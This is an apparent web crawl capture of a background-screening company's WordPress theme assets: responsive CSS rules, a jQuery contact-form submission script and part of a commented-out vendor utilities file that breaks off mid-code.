.featured-box .box-content {min-height: inherit;}

/*Manual Criminal Searches*/
.manual-criminal-two-col .box1 {width: 100%; margin-right: 0px; margin-bottom: 20px; min-height: inherit; padding-bottom: 5px;}
.manual-criminal-two-col .box2 {width: 100%; min-height: inherit; padding-bottom: 5px;}
/*End Manual Criminal Searches*/

/*Get Started Page*/
#get_started .pricing-table .col-md-4 {float: left;margin: 0 40px 40px 0;width: 100% !important;}
div.bottom-space {width:100%;}
/*End Get Started Page*/

.form-container-login.center-login {margin:0 auto; width: 100%;}

.page-id-1930 .fancybox-type-inline, .page-id-1930 .fancybox-skin {height:284px !important;}

/*added 28 Oct 2015*/
.download-forms-topboxs .featured-box {height: auto;}
.download-forms-topboxs .featured-box h4 {height: auto;}
.download-forms-bottomboxs .featured-box h4 {height: auto;}
.download-forms-topboxs .box-content p span.con-h, .download-forms-bottomboxs .box-content p span.con-h {height: auto;}
/*End added 28 Oct 2015*/

/*Added 18-Feb-2017*/
.why-choose-us .textbox-main .textbox-text {font-size: 30px;}
/*End Added 18-Feb-2017*/

}

@media only screen and (min-width : 601px) and (max-width : 602px) and (orientation : portrait) {
	#header.flat-menu .nav-pills > li{ display:block; margin:0;}
	.page-id-1930 .fancybox-type-inline {width:95% !important; margin-left:-4px !important;} 
	.page-id-1930 .fancybox-inner, .page-id-1883 #inline1 {width:100%!important;}
}

@media (max-width: 600px) {
#header.flat-menu .nav-pills > li{ display:block; margin:0;}
/*Home Page*/
.why-choose-us .video img {width: 80%; height: auto;}
.why-choose-us .video {height: auto;}
.banner-bss {width: 480px;}
.banner-bss .bss-text {font-size: 20px;}
.banner-bss .bss-text em {font-size: 28px;}
.banner-bss .get-started {margin-top: 10px;}
.home-intro.light {margin: 0 0 20px;}


/*Banner*/
/*Banner1*/
.slider-container {height: 350px;}
.banner-text {padding: 20px;}
.banner-text h2 { font-size: 22px !important; line-height: 35px !important; margin-bottom: 10px;}
.banner-text h2 span {font-size: 30px !important; line-height: 16px !important;}
.banner-text ul {margin-left: 0px !important;}
.banner-text ul li {background: url(images/banner-icon3.png) no-repeat left 3px; font-size: 15px !important; line-height: 20px; padding: 0 0 15px 25px;}
.banner-text span.napbs img {height: auto !important; margin-left: 0 !important; width: 100px !important}
/*End Banner1*/

/*Banner2*/
.banner-text2 {padding: 20px;}
.banner-text2 h2 { font-size: 38px !important; line-height: 35px !important; margin-bottom: 0}
.banner-text2 h2 span {font-size: 34px !important;}
.banner-text2 ul li {background: url(images/banner-icon3.png) no-repeat left 3px; font-size: 16px !important; padding: 0 0 15px 27px !important;}
/*End Banner2*/

/*Banner3*/
.banner-text3 h2 {font-size: 28px !important; line-height: 35px !important;}
.banner-text3 h2 span {font-size: 33px !important;}
.banner3-pricing {margin-top: 0;}
.banner3-pricing span.pricing-text {font-size: 12px !important; }
/*End Banner3*/

/*End Banner*/

/*End Home Page*/

/*Pricing page*/
.pricing-table .plan {height: auto;}
/*End Pricing page*/

/*About Us page*/
.call-action.aboutus-bss p {font-size: 26px;}
/*End About Us page*/

/*Contact Us Page*/
.inner-bss {padding: 15px;}
.inner-bss .bss-text {font-size: 18px; line-height: 40px;}
.inner-bss .bss-text em {font-size: 25px;}
.inner-bss .get-started a {font-size: 15px; padding: 10px 15px;}
.contactus-form h2 {font-size: 25px;}
.contactus-form .form-group label {font-size: 14px;}
.contactus-text h4 {font-size: 20px;}
.contactus-text ul.list-unstyled li {font-size: 14px; line-height: 28px;}
.contact-submit input {font-size: 16px;}
/*End Contact Us Page*/

/*Add on reports Page */
.add-reports-redtext {line-height: 26px;}
/*End Add on reports Page */

/*Terms and Condition*/
.terms-li .terms-text2 {float: left; padding-bottom: 20px; width: 94%;}
/*End Terms and Condition*/

/*Previous Address History*/
.grey-box {width: 100%;}
/*End Previous Address History*/

.about-fcra-main-box .n-text {width: 93%}

.form-container-login.center-login {margin:0 auto; width: 100%;}
.page-id-1930 .fancybox-type-inline {width:93% !important; margin-left:-4px !important;} 
	.page-id-1930 .fancybox-inner, .page-id-1930 #inline1 {width:100%!important;}
	
	div#inline1 {width: 100% !important;}
	.fancybox-outer .fancybox-inner {height: auto !important;}

/*Added 30 Mar 2016*/
.page-top h2 {line-height: 25px; font-size: 22px; margin-top: 10px;}
.post-content h2 {line-height: 28px; font-size: 22px;}
.wp-post-navigation div {margin-bottom: 20px;}
.page-top ul.breadcrumb > li {line-height: 18px;}
.wp-post-navigation div {width: 100% !important;}
/*End Added 30 Mar 2016*/

/*Added 18-Feb-2017*/
.why-choose-us .textbox-main .textbox-text {font-size: 25px; padding: 0 10px;}
/*End Added 18-Feb-2017*/
}

@media (max-width: 667px) and (orientation: landscape) {
	#header.flat-menu .nav-pills > li{ display:block; margin:0;}
	.page-id-1930 .fancybox-inner {height:347px !important;}
	.page-id-1930 .fancybox-type-inline, .page-id-1930 .fancybox-skin {height:283px !important;}
	.page-id-1930 .fancybox-type-inline {width:84% !important; margin-left:-4px !important;}
}

@media only screen and (max-width:568px) and (orientation: landscape) {
	#header.flat-menu .nav-pills > li{ display:block; margin:0;}
	.page-id-1930 .fancybox-type-inline, .page-id-1930 .fancybox-skin {height:302px !important;}
	.page-id-1930 .fancybox-inner {height:100% !important;}
	.grey-box.w100p .w50p {float:none; width:100%;}
	.grey-box.w100p .w50p ul {margin-bottom:0;}
}

@media (max-width: 480px) {
#header.flat-menu .nav-pills > li{ display:block; margin:0;}
/*Home Page*/
.why-choose-us .video img {width: 80%; height: auto;}
.why-choose-us .video {height: auto;}
.why-choose-us .textbox-main {height: auto; padding-bottom: 20px;}
.why-choose-us .textbox-main .textbox {margin: 10px 0;}
.why-choose-us .textbox-main .textbox-text {font-size: 22px; text-align: center; word-wrap: break-word; line-height: 30px;}
.why-choose-us .watchourvideo a {font-size: 16px; margin: 10px 0 0 58px;}
.banner-bss {width: 290px;}
.banner-bss .bss-text {font-size: 25px; text-align: center; line-height: 35px;}
.banner-bss .bss-text em {font-size: 30px;}
.hire-good-emp {font-size: 26px;}
.hire-good-emp .inverted {font-size: 25px;}
.hire-good-emp .word-rotate {margin-bottom: -4px;}
p.featured {font-size: 16px; line-height: 24px;}
.howitworks-heading p {font-size: 30px; margin-bottom: 20px;}
.featured-box h4 {font-size: 18px;}
.box-content > p {font-size: 15px;}
.feature-box-info h4.shorter {font-size: 18px;}
.feature-box-info p {font-size: 14px;}

/*Banner*/
/*Banner1*/
.slider-container {height: 250px;}
.banner-text {padding: 10px;}
.banner-text h2 { font-size: 15px !important; line-height: 20px !important; margin-bottom: 10px;}
.banner-text h2 span {font-size: 20px !important; line-height: 16px !important;}
.banner-text ul {margin-left: 0px !important;}
.banner-text ul li {background: url(images/banner-icon4.png) no-repeat left 3px; font-size: 12px !important; line-height: 16px !important; padding: 0 0 11px 21px !important;}
.banner-text span.napbs img {height: auto !important; margin-left: -20px !important; width: 80px !important}
/*End Banner1*/

/*Banner2*/
.banner-text2 {padding: 18px;}
.banner-text2 h2 {font-size: 28px !important; line-height: 26px !important; margin-bottom: 10px;}
.banner-text2 h2 span {font-size: 25px !important;}
.banner-text2 ul li {background: url(images/banner-icon4.png) no-repeat left 3px; font-size: 11px !important; line-height: 16px !important; padding: 0 0 11px 22px !important;}
/*End Banner2*/

/*Banner3*/
.banner-text3 {margin-top: 30px;}
.banner-text3 h2 {font-size: 20px !important; line-height: 27px !important;}
.banner-text3 h2 span {font-size: 24px !important;}
.banner3-pricing {background: url(images/banner-whitebg3.png) repeat-x left center; margin-top: 40px; height: 67px;}
.banner3-pricing span.pricing-text {font-size: 9px !important; padding-top: 25px !important;}
.banner3-pricing span.circle {background: url(images/banner3-circle4.png) no-repeat; width: 65px; height: 67px;font-size: 12px !important; line-height: 15px !important; padding-top: 18px !important;}

/*End Banner3*/
/*End Banner*/

/*End Home Page*/

/*About Us*/
.about-img img {width: 100%;}
h2.heading {font-size: 22px;}
.lead {font-size: 15px; line-height: 24px;}
.red-button {font-size: 18px;}
.our-goal-title {margin-bottom: 15px;}
/*End About Us*/

.toggle-content p {font-size: 14px; line-height: 24px;}
.faqs-tabs .toggle > label {font-size: 15px;}
.btn-lg, .btn-group-lg > .btn {font-size: 16px;}
.add-on-reports .toggle > label {font-size: 15px;}
.add-on-reports .toggle-content {font-size: 14px;}
.rich-text h2 {font-size: 22px;}
.rich-text p {font-size: 15px; line-height: 24px;}
.inner-contant {font-size: 14px;}
.inner-contant p.inner-contant-hed {font-size: 18px;}
.pre-employment-textbox .pre-employment-hed {font-size: 18px;}
.about-fcra-main-box {font-size: 14px;}

/*Contact Us Page*/
.inner-bss {padding: 15px; width: 100%;} 
.inner-bss .bss-text {font-size: 20px; line-height: 25px;}
.inner-bss .bss-text em {font-size: 26px;}
.inner-bss .get-started {margin: 15px 0 0;}
/*End Contact Us Page*/

/*About FCRA Page*/
.about-fcra-main-box .n-text {width: 91%;}
/*End About FCRA Page*/ 

/*Terms and Condition*/
.terms-li .terms-text2 {float: left; padding-bottom: 20px; width: 92%;}
/*End Terms and Condition*/

#header .header-top i {margin-left: 0px;}
.in_img img {width: 110px;}
.alignright {margin-left: 10px;}
.manual-criminal-two-col .box1, .manual-criminal-two-col .box2 {padding: 20px 20px 5px;}
ul.benefits-hire-li {width: 100%;}

.form-container-login.center-login {margin:0 auto; width: 100%;}
.page-id-1930 .fancybox-type-inline {width:92% !important; left:18px !important;} 
.page-id-1930 .fancybox-inner, .page-id-1930 #inline1 {width:100%!important;}
.page-id-1930 .fancybox-inner {height:auto !important;}

/*26 Nov 2015*/
#footer .container .col-md-9 .col-md-3 {width: 100%;}
#footer .container .row .footer-divider {min-height: auto; border-right: 0;}
/*End 26 Nov 2015*/

/*Added 28 Mar 2016*/
.right-sticky-box {width: 300px;}
.sticky-box-textarea p.sticky-hed {font-size: 16px;}
.sticky-box-textarea p {font-size: 14px;}
#footer .right-sticky-box .download-but {font-size: 18px;}
/*End Added 28 Mar 2016*/

.post-content a img.alignright {width: 100%; height: 100%; max-width: 100%;}

.grey-box.w100p .w50p {float:none; width:100%;}
.grey-box.w100p .w50p ul {margin-bottom:0;}
}

@media (max-width:375px) and (orientation: portrait) {
	#header.flat-menu .nav-pills > li{ display:block; margin:0;}
	.page-id-1930 .fancybox-type-inline {left:13px !important;}
	.dropdown-menu > li > a{ white-space:inherit; width:100% !important;}
	.dropdown-menu > li.lh20 a{line-height:20px !important;}
}
/*08 June 15 Manoj*/
@media (max-width: 320px) {
	#header.flat-menu .nav-pills > li{ display:block; margin:0;}
	.page-id-1930 .fancybox-type-inline {width:92% !important; left:10px !important;} 
	.form-container-login .th-heading span {font-size:13px !important;}
}
/*Media*/

--- FILE ---
content_type: text/css
request_url: https://agoodemployee.com/wp-content/themes/porto-child/assets/css/custom.css?ver=6.2.8
body_size: -79
content:
/* Cutting Edge Child */

--- FILE ---
content_type: text/css
request_url: https://agoodemployee.com/wp-content/themes/porto/assets/css/dynamic.css?ver=2.0.0
body_size: -77
content:

.ffcv {
    color:#777;
}

--- FILE ---
content_type: application/javascript
request_url: https://agoodemployee.com/wp-content/themes/porto/assets/js/contactform-script.js?ver=5.7.6
body_size: 2368
content:
(function($) {

	$(function() {
		try {
			if (typeof theme_settings == 'undefined' || theme_settings === null)
				theme_settings = {};

			_wpcf7 = $.extend({ cached: 0, submit_text: '' }, theme_settings );

			_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();

			$('div.wpcf7 > form').ajaxForm({
				beforeSubmit: function(formData, jqForm, options) {
					jqForm.wpcf7ClearResponseOutput();
					//jqForm.find('img.ajax-loader').css({ visibility: 'visible' });
                    $submit = jqForm.find('.wpcf7-submit');
                    _wpcf7.submit_text = $submit.attr('value');
                    $submit.attr('disabled', 'disabled').val( _wpcf7.sending );
					return true;
				},
				beforeSerialize: function(jqForm, options) {
					jqForm.find('[placeholder].placeheld').each(function(i, n) {
						$(n).val('');
					});
					return true;
				},
				data: { '_wpcf7_is_ajax_call': 1 },
				dataType: 'json',
				success: function(data) {
					if (! $.isPlainObject(data) || $.isEmptyObject(data))
						return;

					var ro = $(data.into).find('div.wpcf7-response-output');
					$(data.into).wpcf7ClearResponseOutput();

					$(data.into).find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
					$(data.into).find('form.wpcf7-form').removeClass('invalid spam sent failed');
                    $(data.into).find('.has-error').removeClass('has-error');

					if (data.captcha)
						$(data.into).wpcf7RefillCaptcha(data.captcha);

					if (data.quiz)
						$(data.into).wpcf7RefillQuiz(data.quiz);

					if (data.invalids) {
						$.each(data.invalids, function(i, n) {
                            var $this = $(data.into).find(n.into);
							
                            $this.wpcf7NotValidTip(n.message);
                            $this.find('.wpcf7-form-control').addClass('wpcf7-not-valid');
                            $this.parent().addClass( 'has-error' );
						});

						ro.addClass('wpcf7-validation-errors alert alert-danger');
						$(data.into).find('form.wpcf7-form').addClass('invalid');
                        $(data.into).find('.captcha label.error').remove();

						$(data.into).trigger('invalid.wpcf7');

					} else if (1 == data.spam) {
						ro.addClass('wpcf7-spam-blocked alert alert-info');
						$(data.into).find('form.wpcf7-form').addClass('spam');

						$(data.into).trigger('spam.wpcf7');

					} else if (1 == data.mailSent) {
						ro.addClass('wpcf7-mail-sent-ok alert alert-success');
						$(data.into).find('form.wpcf7-form').addClass('sent');

						if (data.onSentOk)
							$.each(data.onSentOk, function(i, n) { eval(n) });

						$(data.into).trigger('mailsent.wpcf7');

					} else {
						ro.addClass('wpcf7-mail-sent-ng');
						$(data.into).find('form.wpcf7-form').addClass('failed');

						$(data.into).trigger('mailfailed.wpcf7');
					}

					if (data.onSubmit)
						$.each(data.onSubmit, function(i, n) { eval(n) });

					$(data.into).trigger('submit.wpcf7');

					if (1 == data.mailSent)
						$(data.into).find('form').resetForm().clearForm();

					$(data.into).find('[placeholder].placeheld').each(function(i, n) {
						$(n).val($(n).attr('placeholder'));
					});

					$(data.into).wpcf7FillResponseOutput(data.message);
				},
				error: function(xhr, status, error, $form) {
					var e = $('<div class="ajax-error"></div>').text(error.message);
					$form.after(e);
				}
			});

			$('div.wpcf7 > form').wpcf7InitForm();

		} catch (e) {
		}
	});

	$.fn.wpcf7InitForm = function() {
		return this.each(function(i, n) {
			var $f = $(n);

			if (_wpcf7.cached)
				$f.wpcf7OnloadRefill();

			$f.wpcf7ToggleSubmit();

			$f.find('.wpcf7-submit').wpcf7AjaxLoader();

			$f.find('.wpcf7-acceptance').on('click', function() {
				$f.wpcf7ToggleSubmit();
			});

			$f.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

			$f.find('[placeholder]').wpcf7Placeholder();

			if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
				$f.find('input.wpcf7-date[type="date"]').each(function() {
					$(this).datepicker({
						dateFormat: 'yy-mm-dd',
						minDate: new Date($(this).attr('min')),
						maxDate: new Date($(this).attr('max'))
					});
				});
			}

			if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
				$f.find('input.wpcf7-number[type="number"]').each(function() {
					$(this).spinner({
						min: $(this).attr('min'),
						max: $(this).attr('max'),
						step: $(this).attr('step')
					});
				});
			}
		});
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').on('click', function() {
			$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder)
			return this;

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
        return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);
			if (this.tagName.toLowerCase() != 'form')
				form = $(this).find('form').first();

			if (form.hasClass('wpcf7-acceptance-as-validation'))
				return;

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
					submit.attr('disabled', 'disabled');
			});
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var into = $(this);
			into.append('<label class="wpcf7-not-valid-tip error">' + message + '</label>');
			/*$('span.wpcf7-not-valid-tip').mouseover(function() {
				$(this).fadeOut('fast');
			});
			into.find(':input').mouseover(function() {
				into.find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');
			});
			into.find(':input').focus(function() {
				into.find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');
			});*/
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');
			if (0 < url.indexOf('#'))
				url = url.substr(0, url.indexOf('#'));

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha)
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);

					if (data && data.quiz)
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked');
			$(this).find('label.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
            $submit = $(this).find('.wpcf7-submit');
            
            if( _wpcf7.submit_text.length > 0 ) {
                $submit.val(_wpcf7.submit_text);
                $submit.removeAttr('disabled');
            }
		});
	};

	$.fn.wpcf7FillResponseOutput = function(message) {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').append(message).slideDown('fast');
		});
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://agoodemployee.com/wp-content/themes/porto/assets/vendor/common/common.js?ver=6.2.8
body_size: 5906
content:
// function isFunction(func) {
//   return typeof func === 'function';
// }
//
// !function (a) {
//   a.extend({
//     browserSelector: function () {
//       !function (a) {
//         (jQuery.browser = jQuery.browser || {}).mobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4));
//       }(navigator.userAgent || navigator.vendor || window.opera);
//       var b = navigator.userAgent, d = b.toLowerCase(), e = function (a) {
//           return d.indexOf(a) > -1;
//         }, f = 'gecko', g = 'webkit', h = 'safari', i = 'opera', j = document.documentElement,
//         k = [!/opera|webtv/i.test(d) && /msie\s(\d)/.test(d) ? 'ie ie' + parseFloat(navigator.appVersion.split('MSIE')[1]) : e('firefox/2') ? f + ' ff2' : e('firefox/3.5') ? f + ' ff3 ff3_5' : e('firefox/3') ? f + ' ff3' : e('gecko/') ? f : e('opera') ? i + (/version\/(\d+)/.test(d) ? ' ' + i + RegExp.jQuery1 : /opera(\s|\/)(\d+)/.test(d) ? ' ' + i + RegExp.jQuery2 : '') : e('konqueror') ? 'konqueror' : e('chrome') ? g + ' chrome' : e('iron') ? g + ' iron' : e('applewebkit/') ? g + ' ' + h + (/version\/(\d+)/.test(d) ? ' ' + h + RegExp.jQuery1 : '') : e('mozilla/') ? f : '', e('j2me') ? 'mobile' : e('iphone') ? 'iphone' : e('ipod') ? 'ipod' : e('mac') ? 'mac' : e('darwin') ? 'mac' : e('webtv') ? 'webtv' : e('win') ? 'win' : e('freebsd') ? 'freebsd' : e('x11') || e('linux') ? 'linux' : '', 'js'];
//       c = k.join(' '), a.browser.mobile && (c += ' mobile'), j.className += ' ' + c;
//       var l = !window.ActiveXObject && 'ActiveXObject' in window;
//       return l ? void a('html').removeClass('gecko').addClass('ie ie11') : (a('body').hasClass('dark') && a('html').addClass('dark'), void (a('body').hasClass('boxed') && a('html').addClass('boxed')));
//     },
//   }), a.browserSelector();
// }(jQuery), function (a) {
//   var b = 'waitForImages';
//   a.waitForImages = {hasImageProperties: ['backgroundImage', 'listStyleImage', 'borderImage', 'borderCornerImage', 'cursor']}, a.expr[':'].uncached = function (b) {
//     if (!a(b).is('img[src][src!=""]')) return !1;
//     var c = new Image;
//     return c.src = b.src, !c.complete;
//   }, a.fn.waitForImages = function (c, d, e) {
//     var f = 0, g = 0;
//     if (a.isPlainObject(arguments[0]) && (e = arguments[0].waitForAll, d = arguments[0].each, c = arguments[0].finished), c = c || a.noop, d = d || a.noop, e = !!e, !a.isFunction(c) || !a.isFunction(d)) throw new TypeError('An invalid callback was supplied.');
//     return this.each(function () {
//       var h = a(this), i = [], j = a.waitForImages.hasImageProperties || [], k = /url\(\s*(['"]?)(.*?)\1\s*\)/g;
//       e ? h.find('*').addBack().each(function () {
//         var b = a(this);
//         b.is('img:uncached') && i.push({src: b.attr('src'), element: b[0]}), a.each(j, function (a, c) {
//           var d, e = b.css(c);
//           if (!e) return !0;
//           for (; d = k.exec(e);) i.push({src: d[2], element: b[0]});
//         });
//       }) : h.find('img:uncached').each(function () {
//         i.push({src: this.src, element: this});
//       }), f = i.length, g = 0, 0 === f && c.call(h[0]), a.each(i, function (e, i) {
//         var j = new Image, k = 'load.' + b + ' error.' + b;
//         a(j).on(k, function l(b) {
//           return g++, d.call(i.element, g, f, 'load' == b.type), a(this).off(k, l), g == f ? (c.call(h[0]), !1) : void 0;
//         }), j.src = i.src;
//       });
//     });
//   };
// }(jQuery), function (a) {
//   function b(a, b) {
//     return a.toFixed(b.decimals);
//   }
//
//   a.fn.countTo = function (b) {
//     return b = b || {}, a(this).each(function () {
//       function c() {
//         k += g, j++, d(k), 'function' == typeof e.onUpdate && e.onUpdate.call(h, k), j >= f && (i.removeData('countTo'), clearInterval(l.interval), k = e.to, 'function' == typeof e.onComplete && e.onComplete.call(h, k));
//       }
//
//       function d(a) {
//         var b = e.formatter.call(h, a, e);
//         i.html(b);
//       }
//
//       var e = a.extend({}, a.fn.countTo.defaults, {
//           from: a(this).data('from'),
//           to: a(this).data('to'),
//           speed: a(this).data('speed'),
//           refreshInterval: a(this).data('refresh-interval'),
//           decimals: a(this).data('decimals'),
//         }, b), f = Math.ceil(e.speed / e.refreshInterval), g = (e.to - e.from) / f, h = this, i = a(this), j = 0,
//         k = e.from, l = i.data('countTo') || {};
//       i.data('countTo', l), l.interval && clearInterval(l.interval), l.interval = setInterval(c, e.refreshInterval), d(k);
//     });
//   }, a.fn.countTo.defaults = {
//     from: 0,
//     to: 0,
//     speed: 1e3,
//     refreshInterval: 100,
//     decimals: 0,
//     formatter: b,
//     onUpdate: null,
//     onComplete: null,
//   };
// }(jQuery), function (a) {
//   'use strict';
//   var b, c = {
//     action: function () {
//     }, runOnLoad: !1, duration: 500,
//   }, d = c, e = !1, f = {};
//   f.init = function () {
//     for (var b = 0; b <= arguments.length; b++) {
//       var c = arguments[b];
//       switch (typeof c) {
//         case'function':
//           d.action = c;
//           break;
//         case'boolean':
//           d.runOnLoad = c;
//           break;
//         case'number':
//           d.duration = c;
//       }
//     }
//     return this.each(function () {
//       d.runOnLoad && d.action(), a(this).on('resize', function () {
//         f.timedAction.call(this);
//       });
//     });
//   }, f.timedAction = function (a, c) {
//     var f = function () {
//       var a = d.duration;
//       if (e) {
//         var c = new Date - b;
//         if (a = d.duration - c, 0 >= a) return clearTimeout(e), e = !1, void d.action();
//       }
//       g(a);
//     }, g = function (a) {
//       e = setTimeout(f, a);
//     };
//     b = new Date, 'number' == typeof c && (d.duration = c), 'function' == typeof a && (d.action = a), e || f();
//   }, a.fn.afterResize = function (a) {
//     return f[a] ? f[a].apply(this, Array.prototype.slice.call(arguments, 1)) : f.init.apply(this, arguments);
//   };
// }(jQuery), function (a) {
//   a.extend({
//     smoothScroll: function () {
//       function a() {
//         var a = !1;
//         if (document.URL.indexOf('google.com/reader/view') > -1 && (a = !0), t.excluded) {
//           var b = t.excluded.split(/[,\n] ?/);
//           b.push('mail.google.com');
//           for (var c = b.length; c--;) if (document.URL.indexOf(b[c]) > -1) {
//             r && r.disconnect(), j('mousewheel', d), a = !0, u = !0;
//             break;
//           }
//         }
//         a && j('keydown', e), t.keyboardSupport && !a && i('keydown', e);
//       }
//
//       function b() {
//         if (document.body) {
//           var b = document.body, c = document.documentElement, d = window.innerHeight, e = b.scrollHeight;
//           if (y = document.compatMode.indexOf('CSS') >= 0 ? c : b, q = b, a(), x = !0, top != self) v = !0; else if (e > d && (b.offsetHeight <= d || c.offsetHeight <= d)) {
//             var f = !1, g = function () {
//               f || c.scrollHeight == document.height || (f = !0, setTimeout(function () {
//                 c.style.height = document.height + 'px', f = !1;
//               }, 500));
//             };
//             c.style.height = 'auto', setTimeout(g, 10);
//             var h = {attributes: !0, childList: !0, characterData: !1};
//             if (r = new I(g), r.observe(b, h), y.offsetHeight <= d) {
//               var i = document.createElement('div');
//               i.style.clear = 'both', b.appendChild(i);
//             }
//           }
//           if (document.URL.indexOf('mail.google.com') > -1) {
//             var j = document.createElement('style');
//             j.innerHTML = '.iu { visibility: hidden }', (document.getElementsByTagName('head')[0] || c).appendChild(j);
